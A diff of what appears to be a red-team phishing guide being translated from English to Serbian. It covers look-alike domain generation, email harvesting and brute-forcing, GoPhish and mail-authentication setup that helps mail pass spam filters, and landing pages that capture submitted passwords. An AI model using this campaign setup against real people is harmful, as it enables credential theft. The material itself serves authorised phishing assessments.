* **New TLD**: Same domain using a **new TLD** (e.g., zelster.org)
|
||||
* **Homoglyph**: It **replaces** a letter in the domain name with **letters that look similar** (e.g., zelfser.com).
|
||||
* **Transposition:** It **swaps two letters** within the domain name (e.g., zelster.com).
|
||||
* **Singularization/Pluralization**: Adds or removes “s” at the end of the domain name (e.g., zeltsers.com).
|
||||
* **Omission**: It **removes one** of the letters from the domain name (e.g., zelser.com).
|
||||
* **Repetition:** It **repeats one** of the letters in the domain name (e.g., zeltsser.com).
|
||||
* **Replacement**: Like homoglyph but less stealthy. It replaces one of the letters in the domain name, perhaps with a letter in proximity of the original letter on the keyboard (e.g, zektser.com).
|
||||
* **Subdomained**: Introduce a **dot** inside the domain name (e.g., ze.lster.com).
|
||||
* **Insertion**: It **inserts a letter** into the domain name (e.g., zerltser.com).
|
||||
* **Missing dot**: Append the TLD to the domain name. (e.g., zelstercom.com)
|
||||
* **Ključna reč**: Domen sadrži važnu **ključnu reč** originalnog domena (npr. zelster.com-management.com).
|
||||
* **Poddomen sa crticom**: Zamenite **tačku crticom** u poddomenu (npr. www-zelster.com).
|
||||
* **Novi TLD**: Ista domena koristeći **novi TLD** (npr. zelster.org)
|
||||
* **Homograft**: Zamenjuje slovo u imenu domena sa slovima koja izgledaju slično (npr. zelfser.com).
|
||||
* **Transpozicija**: Zamenjuje dva slova u imenu domena (npr. zelster.com).
|
||||
* **Jednina/Množina**: Dodaje ili uklanja "s" na kraju imena domena (npr. zeltsers.com).
|
||||
* **Izostavljanje**: Uklanja jedno slovo iz imena domena (npr. zelser.com).
|
||||
* **Ponavljanje**: Ponavlja jedno slovo u imenu domena (npr. zeltsser.com).
|
||||
* **Zamena**: Slično homograftu, ali manje prikriveno. Zamenjuje jedno slovo u imenu domena, možda slovom koje je blizu originalnog slova na tastaturi (npr. zektser.com).
|
||||
* **Poddomen**: Uvodi **tačku** unutar imena domena (npr. ze.lster.com).
|
||||
* **Umetanje**: Umeće slovo u ime domena (npr. zerltser.com).
|
||||
* **Nedostajuća tačka**: Dodaje TLD domenu (npr. zelstercom.com)
|
||||
|
||||
**Automatic Tools**
|
||||
**Automatski alati**
|
||||
|
||||
* [**dnstwist**](https://github.com/elceef/dnstwist)
|
||||
* [**urlcrazy**](https://github.com/urbanadventurer/urlcrazy)
|
||||
|
||||
**Websites**
|
||||
**Veb stranice**
|
||||
|
||||
* [https://dnstwist.it/](https://dnstwist.it)
|
||||
* [https://dnstwister.report/](https://dnstwister.report)
|
||||
|
|
@ -59,54 +59,51 @@ Other ways to support HackTricks:
|
|||
|
||||
### Bitflipping
|
||||
|
||||
There is a **possibility that one of some bits stored or in communication might get automatically flipped** due to various factors like solar flares, cosmic rays, or hardware errors.
|
||||
Postoji **mogućnost da se jedan od nekih bitova koji se čuvaju ili komuniciraju automatski promeni** zbog različitih faktora kao što su solarni bljeskovi, kosmički zraci ili greške hardvera.
|
||||
|
||||
When this concept is **applied to DNS requests**, it is possible that the **domain received by the DNS server** is not the same as the domain initially requested.
|
||||
Kada se ovaj koncept **primeni na DNS zahteve**, moguće je da **domen koji DNS server prima** nije isti kao domen koji je inicijalno zahtevan.
|
||||
|
||||
For example, a single bit modification in the domain "windows.com" can change it to "windnws.com."
|
||||
Na primer, jedna promena bita u domenu "windows.com" može ga promeniti u "windnws.com".
|
||||
|
||||
Attackers may **take advantage of this by registering multiple bit-flipping domains** that are similar to the victim's domain. Their intention is to redirect legitimate users to their own infrastructure.
|
||||
Napadači mogu **iskoristiti ovo tako što registruju više domena sa promenjenim bitovima** koji su slični domenu žrtve. Njihova namera je da preusmere legitimne korisnike na svoju infrastrukturu.
|
||||
|
||||
For more information read [https://www.bleepingcomputer.com/news/security/hijacking-traffic-to-microsoft-s-windowscom-with-bitflipping/](https://www.bleepingcomputer.com/news/security/hijacking-traffic-to-microsoft-s-windowscom-with-bitflipping/)
|
||||
Za više informacija pročitajte [https://www.bleepingcomputer.com/news/security/hijacking-traffic-to-microsoft-s-windowscom-with-bitflipping/](https://www.bleepingcomputer.com/news/security/hijacking-traffic-to-microsoft-s-windowscom-with-bitflipping/)
|
||||
|
||||
### Buy a trusted domain
|
||||
### Kupovina pouzdanog domena
|
||||
|
||||
You can search in [https://www.expireddomains.net/](https://www.expireddomains.net) for a expired domain that you could use.\
|
||||
In order to make sure that the expired domain that you are going to buy **has already a good SEO** you could search how is it categorized in:
|
||||
Možete pretraživati [https://www.expireddomains.net/](https://www.expireddomains.net) za istekli domen koji biste mogli koristiti.\
|
||||
Da biste bili sigurni da istekli domen koji ćete kupiti **već ima dobar SEO**, možete proveriti kako je kategorizovan na:
|
||||
|
||||
* [http://www.fortiguard.com/webfilter](http://www.fortiguard.com/webfilter)
|
||||
* [https://urlfiltering.paloaltonetworks.com/query/](https://urlfiltering.paloaltonetworks.com/query/)
|
||||
|
||||
## Discovering Emails
|
||||
## Otkrivanje email adresa
|
||||
|
||||
* [https://github.com/laramies/theHarvester](https://github.com/laramies/theHarvester) (100% free)
|
||||
* [https://phonebook.cz/](https://phonebook.cz) (100% free)
|
||||
* [https://github.com/laramies/theHarvester](https://github.com/laramies/theHarvester) (100% besplatno)
|
||||
* [https://phonebook.cz/](https://phonebook.cz) (100% besplatno)
|
||||
* [https://maildb.io/](https://maildb.io)
|
||||
* [https://hunter.io/](https://hunter.io)
|
||||
* [https://anymailfinder.com/](https://anymailfinder.com)
|
||||
|
||||
In order to **discover more** valid email addresses or **verify the ones** you have already discovered you can check if you can brute-force them smtp servers of the victim. [Learn how to verify/discover email address here](../../network-services-pentesting/pentesting-smtp/#username-bruteforce-enumeration).\
|
||||
Moreover, don't forget that if the users use **any web portal to access their mails**, you can check if it's vulnerable to **username brute force**, and exploit the vulnerability if possible.
|
||||
Da biste **otkrili više** validnih email adresa ili **proverili one** koje ste već otkrili, možete proveriti da li možete izvršiti brute-force napad na smtp servere žrtve. [Saznajte kako da proverite/otkrijete email adresu ovde](../../network-services-pentesting/pentesting-smtp/#username-bruteforce-enumeration).\
|
||||
Takođe, ne zaboravite da ako korisnici koriste **bilo koji web portal za pristup svojim email-ovima**, možete proveriti da li je ranjiv na **brute-force napad na korisnička imena**, i iskoristiti ranjivost ako je moguće.
|
||||
|
||||
## Configuring GoPhish
|
||||
## Konfigurisanje GoPhish-a
|
||||
|
||||
### Installation
|
||||
### Instalacija
|
||||
|
||||
You can download it from [https://github.com/gophish/gophish/releases/tag/v0.11.0](https://github.com/gophish/gophish/releases/tag/v0.11.0)
|
||||
|
||||
Download and decompress it inside `/opt/gophish` and execute `/opt/gophish/gophish`\
|
||||
You will be given a password for the admin user in port 3333 in the output. Therefore, access that port and use those credentials to change the admin password. You may need to tunnel that port to local:
|
||||
Možete preuzeti sa [https://github.com/gophish/gophish/releases/tag/v0.11.0](https://github.com/gophish/gophish/releases/tag/v0.11.0)
|
||||
|
||||
Preuzmite i raspakujte ga unutar `/opt/gophish` i izvršite `/opt/gophish/gophish`\
|
||||
Biće vam dodeljena lozinka za admin korisnika na portu 3333 u izlazu. Stoga, pristupite tom portu i koristite te podatke za promenu lozinke admin korisnika. Možda ćete morati da usmerite taj port na lokalni:
|
||||
```bash
|
||||
ssh -L 3333:127.0.0.1:3333 <user>@<ip>
|
||||
```
|
||||
### Konfiguracija
|
||||
|
||||
### Configuration
|
||||
|
||||
**TLS certificate configuration**
|
||||
|
||||
Before this step you should have **already bought the domain** you are going to use and it must be **pointing** to the **IP of the VPS** where you are configuring **gophish**.
|
||||
**Konfiguracija TLS sertifikata**
|
||||
|
||||
Pre nego što pređete na ovaj korak, trebali biste **već kupiti domen** koji ćete koristiti i on mora biti **usmeren** na **IP adresu VPS-a** na kojem konfigurišete **gophish**.
|
||||
```bash
|
||||
DOMAIN="<domain>"
|
||||
wget https://dl.eff.org/certbot-auto
|
||||
|
|
@ -122,67 +119,61 @@ mkdir /opt/gophish/ssl_keys
|
|||
cp "/etc/letsencrypt/live/$DOMAIN/privkey.pem" /opt/gophish/ssl_keys/key.pem
|
||||
cp "/etc/letsencrypt/live/$DOMAIN/fullchain.pem" /opt/gophish/ssl_keys/key.crt
|
||||
```
|
||||
**Konfiguracija e-pošte**
|
||||
|
||||
**Mail configuration**
|
||||
Započnite instalaciju: `apt-get install postfix`
|
||||
|
||||
Start installing: `apt-get install postfix`
|
||||
|
||||
Then add the domain to the following files:
|
||||
Zatim dodajte domen u sledeće datoteke:
|
||||
|
||||
* **/etc/postfix/virtual\_domains**
|
||||
* **/etc/postfix/transport**
|
||||
* **/etc/postfix/virtual\_regexp**
|
||||
|
||||
**Change also the values of the following variables inside /etc/postfix/main.cf**
|
||||
**Takođe promenite vrednosti sledećih promenljivih unutar /etc/postfix/main.cf**
|
||||
|
||||
`myhostname = <domain>`\
|
||||
`mydestination = $myhostname, <domain>, localhost.com, localhost`
|
||||
|
||||
Finally modify the files **`/etc/hostname`** and **`/etc/mailname`** to your domain name and **restart your VPS.**
|
||||
Na kraju izmenite datoteke **`/etc/hostname`** i **`/etc/mailname`** na ime vašeg domena i **restartujte vaš VPS.**
|
||||
|
||||
Now, create a **DNS A record** of `mail.<domain>` pointing to the **ip address** of the VPS and a **DNS MX** record pointing to `mail.<domain>`
|
||||
|
||||
Now lets test to send an email:
|
||||
Sada kreirajte **DNS A zapis** za `mail.<domain>` koji pokazuje na **IP adresu** VPS-a i **DNS MX zapis** koji pokazuje na `mail.<domain>`
|
||||
|
||||
Sada testirajmo slanje e-pošte:
|
||||
```bash
|
||||
apt install mailutils
|
||||
echo "This is the body of the email" | mail -s "This is the subject line" test@email.com
|
||||
```
|
||||
**Konfiguracija Gophish-a**
|
||||
|
||||
**Gophish configuration**
|
||||
|
||||
Stop the execution of gophish and lets configure it.\
|
||||
Modify `/opt/gophish/config.json` to the following (note the use of https):
|
||||
|
||||
Zaustavite izvršavanje Gophish-a i konfigurišite ga.\
|
||||
Izmenite `/opt/gophish/config.json` na sledeći način (obratite pažnju na korišćenje https):
|
||||
```bash
|
||||
{
|
||||
"admin_server": {
|
||||
"listen_url": "127.0.0.1:3333",
|
||||
"use_tls": true,
|
||||
"cert_path": "gophish_admin.crt",
|
||||
"key_path": "gophish_admin.key"
|
||||
},
|
||||
"phish_server": {
|
||||
"listen_url": "0.0.0.0:443",
|
||||
"use_tls": true,
|
||||
"cert_path": "/opt/gophish/ssl_keys/key.crt",
|
||||
"key_path": "/opt/gophish/ssl_keys/key.pem"
|
||||
},
|
||||
"db_name": "sqlite3",
|
||||
"db_path": "gophish.db",
|
||||
"migrations_prefix": "db/db_",
|
||||
"contact_address": "",
|
||||
"logging": {
|
||||
"filename": "",
|
||||
"level": ""
|
||||
}
|
||||
"admin_server": {
|
||||
"listen_url": "127.0.0.1:3333",
|
||||
"use_tls": true,
|
||||
"cert_path": "gophish_admin.crt",
|
||||
"key_path": "gophish_admin.key"
|
||||
},
|
||||
"phish_server": {
|
||||
"listen_url": "0.0.0.0:443",
|
||||
"use_tls": true,
|
||||
"cert_path": "/opt/gophish/ssl_keys/key.crt",
|
||||
"key_path": "/opt/gophish/ssl_keys/key.pem"
|
||||
},
|
||||
"db_name": "sqlite3",
|
||||
"db_path": "gophish.db",
|
||||
"migrations_prefix": "db/db_",
|
||||
"contact_address": "",
|
||||
"logging": {
|
||||
"filename": "",
|
||||
"level": ""
|
||||
}
|
||||
}
|
||||
```
|
||||
**Konfigurisanje gophish servisa**
|
||||
|
||||
**Configure gophish service**
|
||||
|
||||
In order to create the gophish service so it can be started automatically and managed a service you can create the file `/etc/init.d/gophish` with the following content:
|
||||
|
||||
Da biste kreirali gophish servis koji se može automatski pokretati i upravljati kao servis, možete kreirati datoteku `/etc/init.d/gophish` sa sledećim sadržajem:
|
||||
```bash
|
||||
#!/bin/bash
|
||||
# /etc/init.d/gophish
|
||||
|
|
@ -203,35 +194,33 @@ logfile=/var/log/gophish/gophish.log
|
|||
errfile=/var/log/gophish/gophish.error
|
||||
|
||||
start() {
|
||||
echo 'Starting '${processName}'...'
|
||||
cd ${appDirectory}
|
||||
nohup ./$process >>$logfile 2>>$errfile &
|
||||
sleep 1
|
||||
echo 'Starting '${processName}'...'
|
||||
cd ${appDirectory}
|
||||
nohup ./$process >>$logfile 2>>$errfile &
|
||||
sleep 1
|
||||
}
|
||||
|
||||
stop() {
|
||||
echo 'Stopping '${processName}'...'
|
||||
pid=$(/bin/pidof ${process})
|
||||
kill ${pid}
|
||||
sleep 1
|
||||
echo 'Stopping '${processName}'...'
|
||||
pid=$(/bin/pidof ${process})
|
||||
kill ${pid}
|
||||
sleep 1
|
||||
}
|
||||
|
||||
status() {
|
||||
pid=$(/bin/pidof ${process})
|
||||
if [["$pid" != ""| "$pid" != "" ]]; then
|
||||
echo ${processName}' is running...'
|
||||
else
|
||||
echo ${processName}' is not running...'
|
||||
fi
|
||||
pid=$(/bin/pidof ${process})
|
||||
if [["$pid" != ""| "$pid" != "" ]]; then
|
||||
echo ${processName}' is running...'
|
||||
else
|
||||
echo ${processName}' is not running...'
|
||||
fi
|
||||
}
|
||||
|
||||
case $1 in
|
||||
start|stop|status) "$1" ;;
|
||||
start|stop|status) "$1" ;;
|
||||
esac
|
||||
```
|
||||
|
||||
Finish configuring the service and checking it doing:
|
||||
|
||||
Završite konfiguraciju servisa i proverite je tako što ćete uraditi:
|
||||
```bash
|
||||
mkdir /var/log/gophish
|
||||
chmod +x /etc/init.d/gophish
|
||||
|
|
@ -242,69 +231,60 @@ service gophish status
|
|||
ss -l | grep "3333\|443"
|
||||
service gophish stop
|
||||
```
|
||||
## Konfiguracija poštanskog servera i domena
|
||||
|
||||
## Configuring mail server and domain
|
||||
### Sačekajte i budite legitimni
|
||||
|
||||
### Wait & be legit
|
||||
Što je stariji domen, manja je verovatnoća da će biti uhvaćen kao spam. Zato biste trebali sačekati što je duže moguće (barem 1 nedelju) pre nego što započnete procenu phishinga. Takođe, ako postavite stranicu o reputacionom sektoru, reputacija koju ćete dobiti će biti bolja.
|
||||
|
||||
The older a domain is the less probable it's going to be caught as spam. Then you should wait as much time as possible (at least 1week) before the phishing assessment. moreover, if you put a page about a reputational sector the reputation obtained will be better.
|
||||
Imajte na umu da čak i ako morate čekati nedelju dana, možete završiti konfiguraciju svega sada.
|
||||
|
||||
Note that even if you have to wait a week you can finish configuring everything now.
|
||||
### Konfiguracija Reverse DNS (rDNS) zapisa
|
||||
|
||||
### Configure Reverse DNS (rDNS) record
|
||||
Postavite rDNS (PTR) zapis koji rešava IP adresu VPS-a u ime domena.
|
||||
|
||||
Set a rDNS (PTR) record that resolves the IP address of the VPS to the domain name.
|
||||
### SPF (Sender Policy Framework) zapis
|
||||
|
||||
### Sender Policy Framework (SPF) Record
|
||||
**Morate konfigurisati SPF zapis za novi domen**. Ako ne znate šta je SPF zapis, [**pročitajte ovu stranicu**](../../network-services-pentesting/pentesting-smtp/#spf).
|
||||
|
||||
You must **configure a SPF record for the new domain**. If you don't know what is a SPF record [**read this page**](../../network-services-pentesting/pentesting-smtp/#spf).
|
||||
|
||||
You can use [https://www.spfwizard.net/](https://www.spfwizard.net) to generate your SPF policy (use the IP of the VPS machine)
|
||||
Možete koristiti [https://www.spfwizard.net/](https://www.spfwizard.net) da generišete svoju SPF politiku (koristite IP adresu VPS mašine)
|
||||
|
||||
.png>)
|
||||
|
||||
This is the content that must be set inside a TXT record inside the domain:
|
||||
|
||||
Ovo je sadržaj koji treba postaviti unutar TXT zapisa u domenu:
|
||||
```bash
|
||||
v=spf1 mx a ip4:ip.ip.ip.ip ?all
|
||||
```
|
||||
### DMARC zapis zasnovan na domenu za autentifikaciju, izveštavanje i usaglašenost (DMARC)
|
||||
|
||||
### Domain-based Message Authentication, Reporting & Conformance (DMARC) Record
|
||||
|
||||
You must **configure a DMARC record for the new domain**. If you don't know what is a DMARC record [**read this page**](../../network-services-pentesting/pentesting-smtp/#dmarc).
|
||||
|
||||
You have to create a new DNS TXT record pointing the hostname `_dmarc.<domain>` with the following content:
|
||||
Morate **konfigurisati DMARC zapis za novu domenu**. Ako ne znate šta je DMARC zapis, [**pročitajte ovu stranicu**](../../network-services-pentesting/pentesting-smtp/#dmarc).
|
||||
|
||||
Morate kreirati novi DNS TXT zapis koji upućuje na ime hosta `_dmarc.<domena>` sa sledećim sadržajem:
|
||||
```bash
|
||||
v=DMARC1; p=none
|
||||
```
|
||||
|
||||
### DomainKeys Identified Mail (DKIM)
|
||||
|
||||
You must **configure a DKIM for the new domain**. If you don't know what is a DMARC record [**read this page**](../../network-services-pentesting/pentesting-smtp/#dkim).
|
||||
Morate **konfigurisati DKIM za novu domenu**. Ako ne znate šta je DMARC zapis, [**pročitajte ovu stranicu**](../../network-services-pentesting/pentesting-smtp/#dkim).
|
||||
|
||||
This tutorial is based on: [https://www.digitalocean.com/community/tutorials/how-to-install-and-configure-dkim-with-postfix-on-debian-wheezy](https://www.digitalocean.com/community/tutorials/how-to-install-and-configure-dkim-with-postfix-on-debian-wheezy)
|
||||
Ovaj tutorijal se bazira na: [https://www.digitalocean.com/community/tutorials/how-to-install-and-configure-dkim-with-postfix-on-debian-wheezy](https://www.digitalocean.com/community/tutorials/how-to-install-and-configure-dkim-with-postfix-on-debian-wheezy)
|
||||
|
||||
{% hint style="info" %}
|
||||
You need to concatenate both B64 values that the DKIM key generates:
|
||||
|
||||
Potrebno je da spojite oba B64 vrednosti koje generiše DKIM ključ:
|
||||
```
|
||||
v=DKIM1; h=sha256; k=rsa; p=MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA0wPibdqPtzYk81njjQCrChIcHzxOp8a1wjbsoNtka2X9QXCZs+iXkvw++QsWDtdYu3q0Ofnr0Yd/TmG/Y2bBGoEgeE+YTUG2aEgw8Xx42NLJq2D1pB2lRQPW4IxefROnXu5HfKSm7dyzML1gZ1U0pR5X4IZCH0wOPhIq326QjxJZm79E1nTh3xj" "Y9N/Dt3+fVnIbMupzXE216TdFuifKM6Tl6O/axNsbswMS1TH812euno8xRpsdXJzFlB9q3VbMkVWig4P538mHolGzudEBg563vv66U8D7uuzGYxYT4WS8NVm3QBMg0QKPWZaKp+bADLkOSB9J2nUpk4Aj9KB5swIDAQAB
|
||||
```
|
||||
{% endhint %}
|
||||
|
||||
### Test your email configuration score
|
||||
|
||||
You can do that using [https://www.mail-tester.com/](https://www.mail-tester.com)\
|
||||
Just access the page and send an email to the address they give you:
|
||||
### Testirajte ocenu konfiguracije vaše e-pošte
|
||||
|
||||
To možete uraditi koristeći [https://www.mail-tester.com/](https://www.mail-tester.com)\
|
||||
Jednostavno pristupite stranici i pošaljite e-poštu na adresu koju vam daju:
|
||||
```bash
|
||||
echo "This is the body of the email" | mail -s "This is the subject line" test-iimosa79z@srv1.mail-tester.com
|
||||
```
|
||||
|
||||
You can also **check your email configuration** sending an email to `check-auth@verifier.port25.com` and **reading the response** (for this you will need to **open** port **25** and see the response in the file _/var/mail/root_ if you send the email a as root).\
|
||||
Check that you pass all the tests:
|
||||
|
||||
Možete takođe **proveriti konfiguraciju vaše e-pošte** slanjem e-pošte na `check-auth@verifier.port25.com` i **čitanjem odgovora** (za ovo će vam biti potrebno da **otvorite** port **25** i vidite odgovor u datoteci _/var/mail/root_ ako šaljete e-poštu kao root).\
|
||||
Proverite da prođete sve testove:
|
||||
```bash
|
||||
==========================================================
|
||||
Summary of Results
|
||||
|
|
@ -315,49 +295,45 @@ DKIM check: pass
|
|||
Sender-ID check: pass
|
||||
SpamAssassin check: ham
|
||||
```
|
||||
|
||||
You could also send **message to a Gmail under your control**, and check the **email’s headers** in your Gmail inbox, `dkim=pass` should be present in the `Authentication-Results` header field.
|
||||
|
||||
Takođe možete poslati **poruku na Gmail koji je pod vašom kontrolom**, i proveriti **zaglavlja emaila** u svom Gmail inboxu, `dkim=pass` treba da bude prisutan u polju zaglavlja `Authentication-Results`.
|
||||
```
|
||||
Authentication-Results: mx.google.com;
|
||||
spf=pass (google.com: domain of contact@example.com designates --- as permitted sender) smtp.mail=contact@example.com;
|
||||
dkim=pass header.i=@example.com;
|
||||
spf=pass (google.com: domain of contact@example.com designates --- as permitted sender) smtp.mail=contact@example.com;
|
||||
dkim=pass header.i=@example.com;
|
||||
```
|
||||
### Uklanjanje sa Spamhouse crne liste
|
||||
|
||||
### Removing from Spamhouse Blacklist
|
||||
Stranica [www.mail-tester.com](www.mail-tester.com) može vam pokazati da li je vaš domen blokiran od strane Spamhouse-a. Možete zatražiti uklanjanje vašeg domena/IP adrese na: [https://www.spamhaus.org/lookup/](https://www.spamhaus.org/lookup/)
|
||||
|
||||
The page [www.mail-tester.com](www.mail-tester.com) can indicate you if you your domain is being blocked by spamhouse. You can request your domain/IP to be removed at: [https://www.spamhaus.org/lookup/](https://www.spamhaus.org/lookup/)
|
||||
### Uklanjanje sa Microsoft crne liste
|
||||
|
||||
### Removing from Microsoft Blacklist
|
||||
Možete zatražiti uklanjanje vašeg domena/IP adrese na [https://sender.office.com/](https://sender.office.com).
|
||||
|
||||
You can request your domain/IP to be removed at [https://sender.office.com/](https://sender.office.com).
|
||||
## Kreiranje i pokretanje GoPhish kampanje
|
||||
|
||||
## Create & Launch GoPhish Campaign
|
||||
### Profil za slanje
|
||||
|
||||
### Sending Profile
|
||||
* Postavite **ime za identifikaciju** profila pošiljaoca
|
||||
* Odlučite sa kojeg naloga ćete slati phishing emailove. Predlozi: _noreply, support, servicedesk, salesforce..._
|
||||
* Možete ostaviti prazno korisničko ime i lozinku, ali se pobrinite da proverite opciju Ignore Certificate Errors
|
||||
|
||||
* Set some **name to identify** the sender profile
|
||||
* Decide from which account are you going to send the phishing emails. Suggestions: _noreply, support, servicedesk, salesforce..._
|
||||
* You can leave blank the username and password, but make sure to check the Ignore Certificate Errors
|
||||
|
||||
 (1) (2) (1) (1) (2) (2) (3) (3) (5) (3) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (17).png>)
|
||||
 (1) (2) (1) (1) (2) (2) (3) (3) (5) (3) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (17).png>)
|
||||
|
||||
{% hint style="info" %}
|
||||
It's recommended to use the "**Send Test Email**" functionality to test that everything is working.\
|
||||
I would recommend to **send the test emails to 10min mails addresses** in order to avoid getting blacklisted making tests.
|
||||
Preporučuje se korišćenje funkcionalnosti "**Send Test Email**" da biste proverili da li sve radi.\
|
||||
Preporučujem da **test emailove šaljete na adrese 10min mailova** kako biste izbegli da budete blokirani tokom testiranja.
|
||||
{% endhint %}
|
||||
|
||||
### Email Template
|
||||
|
||||
* Set some **name to identify** the template
|
||||
* Then write a **subject** (nothing estrange, just something you could expect to read in a regular email)
|
||||
* Make sure you have checked "**Add Tracking Image**"
|
||||
* Write the **email template** (you can use variables like in the following example):
|
||||
### Email šablon
|
||||
|
||||
* Postavite **ime za identifikaciju** šablona
|
||||
* Zatim napišite **naslov** (ništa čudno, samo nešto što biste očekivali da pročitate u regularnom emailu)
|
||||
* Proverite da li je označena opcija "**Add Tracking Image**"
|
||||
* Napišite **email šablon** (možete koristiti promenljive kao u sledećem primeru):
|
||||
```markup
|
||||
<html>
|
||||
<head>
|
||||
<title></title>
|
||||
<title></title>
|
||||
</head>
|
||||
<body>
|
||||
<p class="MsoNormal"><span style="font-size:10.0pt;font-family:"Verdana",sans-serif;color:black">Dear {{.FirstName}} {{.LastName}},</span></p>
|
||||
|
|
@ -372,70 +348,69 @@ WRITE HERE SOME SIGNATURE OF SOMEONE FROM THE COMPANY
|
|||
</body>
|
||||
</html>
|
||||
```
|
||||
Napomena da biste **povećali kredibilitet e-pošte**, preporučuje se korišćenje nekog potpisa iz e-pošte klijenta. Predlozi:
|
||||
|
||||
Note that **in order to increase the credibility of the email**, it's recommended to use some signature from an email from the client. Suggestions:
|
||||
|
||||
* Send an email to a **non existent address** and check if the response has any signature.
|
||||
* Search for **public emails** like info@ex.com or press@ex.com or public@ex.com and send them an email and wait for the response.
|
||||
* Try to contact **some valid discovered** email and wait for the response
|
||||
* Pošaljite e-poštu na **ne postojeću adresu** i proverite da li odgovor ima neki potpis.
|
||||
* Potražite **javne e-adrese** poput info@ex.com ili press@ex.com ili public@ex.com i pošaljite im e-poštu i sačekajte odgovor.
|
||||
* Pokušajte da kontaktirate **neku validnu otkrivenu** e-adresu i sačekajte odgovor.
|
||||
|
||||
.png>)
|
||||
|
||||
{% hint style="info" %}
|
||||
The Email Template also allows to **attach files to send**. If you would also like to steal NTLM challenges using some specially crafted files/documents [read this page](../../windows-hardening/ntlm/places-to-steal-ntlm-creds.md).
|
||||
Predložak e-pošte takođe omogućava **prilaganje datoteka za slanje**. Ako želite da ukradete NTLM izazove koristeći posebno napravljene datoteke/dokumente [pročitajte ovu stranicu](../../windows-hardening/ntlm/places-to-steal-ntlm-creds.md).
|
||||
{% endhint %}
|
||||
|
||||
### Landing Page
|
||||
### Stranica za sletanje
|
||||
|
||||
* Write a **name**
|
||||
* **Write the HTML code** of the web page. Note that you can **import** web pages.
|
||||
* Mark **Capture Submitted Data** and **Capture Passwords**
|
||||
* Set a **redirection**
|
||||
* Napišite **ime**
|
||||
* **Napišite HTML kod** veb stranice. Imajte na umu da možete **uvoziti** veb stranice.
|
||||
* Označite **Capture Submitted Data** i **Capture Passwords**
|
||||
* Postavite **preusmeravanje**
|
||||
|
||||
.png>)
|
||||
|
||||
{% hint style="info" %}
|
||||
Usually you will need to modify the HTML code of the page and make some tests in local (maybe using some Apache server) **until you like the results.** Then, write that HTML code in the box.\
|
||||
Note that if you need to **use some static resources** for the HTML (maybe some CSS and JS pages) you can save them in _**/opt/gophish/static/endpoint**_ and then access them from _**/static/\<filename>**_
|
||||
Obično ćete morati da izmenite HTML kod stranice i izvršite neke testove lokalno (možda koristeći neki Apache server) **dok ne budete zadovoljni rezultatima**. Zatim, napišite taj HTML kod u okviru.\
|
||||
Imajte na umu da ako trebate **koristiti neke statičke resurse** za HTML (možda neke CSS i JS stranice) možete ih sačuvati u _**/opt/gophish/static/endpoint**_ a zatim im pristupiti putem _**/static/\<filename>**_
|
||||
{% endhint %}
|
||||
|
||||
{% hint style="info" %}
|
||||
For the redirection you could **redirect the users to the legit main web page** of the victim, or redirect them to _/static/migration.html_ for example, put some **spinning wheel (**[**https://loading.io/**](https://loading.io)**) for 5 seconds and then indicate that the process was successful**.
|
||||
Za preusmeravanje možete **preusmeriti korisnike na legitimnu glavnu veb stranicu** žrtve, ili ih preusmeriti na _/static/migration.html_ na primer, staviti neki **okretajući točak** ([**https://loading.io/**](https://loading.io)) na 5 sekundi, a zatim naznačiti da je proces uspešan.
|
||||
{% endhint %}
|
||||
|
||||
### Users & Groups
|
||||
### Korisnici i grupe
|
||||
|
||||
* Set a name
|
||||
* **Import the data** (note that in order to use the template for the example you need the firstname, last name and email address of each user)
|
||||
* Postavite ime
|
||||
* **Uvezite podatke** (imajte na umu da za upotrebu predloška za primer trebate ime, prezime i e-adresu svakog korisnika)
|
||||
|
||||
.png>)
|
||||
|
||||
### Campaign
|
||||
### Kampanja
|
||||
|
||||
Finally, create a campaign selecting a name, the email template, the landing page, the URL, the sending profile and the group. Note that the URL will be the link sent to the victims
|
||||
Na kraju, kreirajte kampanju odabirom imena, predloška e-pošte, stranice za sletanje, URL-a, profila slanja i grupe. Imajte na umu da će URL biti veza poslata žrtvama.
|
||||
|
||||
Note that the **Sending Profile allow to send a test email to see how will the final phishing email looks like**:
|
||||
Imajte na umu da **Profil slanja omogućava slanje testne e-pošte da biste videli kako će izgledati konačna phishing e-pošta**:
|
||||
|
||||
.png>)
|
||||
|
||||
{% hint style="info" %}
|
||||
I would recommend to **send the test emails to 10min mails addresses** in order to avoid getting blacklisted making tests.
|
||||
Preporučio bih da **testne e-poruke pošaljete na adrese 10min mailova** kako biste izbegli da budete na crnoj listi tokom testiranja.
|
||||
{% endhint %}
|
||||
|
||||
Once everything is ready, just launch the campaign!
|
||||
Kada je sve spremno, samo pokrenite kampanju!
|
||||
|
||||
## Website Cloning
|
||||
## Kloniranje veb stranica
|
||||
|
||||
If for any reason you want to clone the website check the following page:
|
||||
Ako iz nekog razloga želite klonirati veb stranicu, proverite sledeću stranicu:
|
||||
|
||||
{% content-ref url="clone-a-website.md" %}
|
||||
[clone-a-website.md](clone-a-website.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Backdoored Documents & Files
|
||||
## Dokumenti i datoteke sa zadnjim vratima
|
||||
|
||||
In some phishing assessments (mainly for Red Teams) you will want to also **send files containing some kind of backdoor** (maybe a C2 or maybe just something that will trigger an authentication).\
|
||||
Check out the following page for some examples:
|
||||
U nekim phishing procenama (uglavnom za Crvene timove) želite takođe **poslati datoteke koje sadrže neku vrstu zadnjeg vrata** (možda C2 ili samo nešto što će pokrenuti autentifikaciju).\
|
||||
Pogledajte sledeću stranicu za neke primere:
|
||||
|
||||
{% content-ref url="phishing-documents.md" %}
|
||||
[phishing-documents.md](phishing-documents.md)
|
||||
|
|
@ -443,56 +418,28 @@ Check out the following page for some examples:
|
|||
|
||||
## Phishing MFA
|
||||
|
||||
### Via Proxy MitM
|
||||
### Putem Proxy MitM
|
||||
|
||||
The previous attack is pretty clever as you are faking a real website and gathering the information set by the user. Unfortunately, if the user didn't put the correct password or if the application you faked is configured with 2FA, **this information won't allow you to impersonate the tricked user**.
|
||||
